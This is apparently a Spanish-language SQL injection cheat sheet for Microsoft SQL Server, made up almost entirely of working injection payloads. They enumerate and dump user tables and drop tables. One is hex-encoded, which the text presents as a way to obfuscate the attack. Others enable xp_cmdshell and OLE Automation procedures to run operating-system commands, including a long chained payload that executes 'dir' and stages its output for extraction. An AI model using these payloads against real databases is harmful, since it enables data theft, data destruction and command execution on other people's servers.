 INYECCIÓN SQL
Microsoft®
SQL Server
rortegag
Tablas y columnas
Recuperación de varias tablas/columnas a la vez
Las siguientes 3 consultas crearán una tabla/columna temporal e insertarán en ella todas las tablas definidas
por el usuario. A continuación, volcará el contenido de la tabla y terminará borrando la tabla.
Crear tabla/columna temporal e insertar datos:
AND 1=0; BEGIN DECLARE @xy varchar(8000) SET @xy=':' SELECT @xy=@xy+' '+name FROM sysobjects WHERE
xtype='U' AND name>@xy SELECT @xy AS xy INTO TMP_DB END
Contenido del vertedero:
AND 1=(SELECT TOP 1 SUBSTRING(xy,1,353) FROM TMP_DB)
Borrar tabla:
Y 1=0; DROP TABLE TMP_DB
Existe un método más sencillo a partir de SQL Server 2005 y superiores. La función XML path() funciona como
un concatenador, permitiendo la recuperación de todas las tablas con 1 consulta.
SELECT table_name %2b ', ' FROM information_schema.tables FOR XML PATH('') SQL Server 2005+
Observación:
Puedes codificar tu consulta en hexadecimal para "ofuscar" tu ataque.
' AND 1=0; DECLARE @S VARCHAR(4000) SET @S=CAST(0x44524f50205441424c4520544d505f44423b AS
VARCHAR(4000)); EXEC (@S);--
Ejecución de comandos del sistema
Incluye un procedimiento almacenado extendido llamado xp_cmdshell que puede ser utilizado para ejecutar
comandos del sistema operativo.
EXEC master.dbo.xp_cmdshell 'cmd'
A partir de la versión SQL Server 2005 y superiores, xp_cmdshell está desactivado por defecto, pero se puede
activar con las siguientes consultas:
EXEC sp_configure 'show advanced options', 1
EXEC sp_configure reconfigure
EXEC sp_configure 'xp_cmdshell', 1
EXEC sp_configure reconfigure
También puede crear su propio procedimiento para conseguir los mismos resultados:
DECLARE @execmd INT
EXEC SP_OACREATE 'wscript.shell', @execmd OUTPUT
EXEC SP_OAMETHOD @execmd, 'run', null, '%systemroot%\system32\cmd.exe /c'
Si la versión de SQL Server es superior a la 2000, tendrá que realizar consultas adicionales para ejecutar el
comando anterior:
EXEC sp_configure 'show advanced options', 1
EXEC sp_configure reconfigure
EXEC sp_configure 'OLE Automation Procedures', 1
EXEC sp_configure reconfigure
Ejemplo:
Comprueba si xp_cmdshell está cargado, si lo está, comprueba si está activo y entonces procede a ejecutar el
comando 'dir' e inserta los resultados en TMP_DB:
' IF EXISTS (SELECT 1 FROM INFORMATION_SCHEMA.TABLES WHERE TABLE_NAME='TMP_DB') DROP TABLE TMP_DB
DECLARE @a varchar(8000) IF EXISTS(SELECT * FROM dbo.sysobjects WHERE id = object_id (N'[dbo].[xp_cmdshell]')
AND OBJECTPROPERTY (id, N'IsExtendedProc') = 1) BEGIN CREATE TABLE %23xp_cmdshell (name nvarchar(11),
min int, max int, config_value int, run_value int) INSERT %23xp_cmdshell EXEC master..sp_configure 'xp_cmdshell' IF
EXISTS (SELECT * FROM %23xp_cmdshell WHERE config_value=1)BEGIN CREATE TABLE %23Data (dir varchar(8000))
INSERT %23Data EXEC master..xp_cmdshell 'dir' SELECT @a='' SELECT @a=Replace(@a%2B'<br></font><font
color="black">'%2Bdir,'<dir>','</font><font color="orange">') FROM %23Data WHERE dir>@a DROP TABLE %23Data
END ELSE SELECT @a='xp_cmdshell not enabled' DROP TABLE %23xp_cmdshell END ELSE SELECT @a='xp_cmdshell
not found' SELECT @a AS tbl INTO TMP_DB--
Contenido del vertedero:
' UNION SELECT tbl FROM TMP_DB--
Borrar tabla:
' DROP TABLE TMP_DB--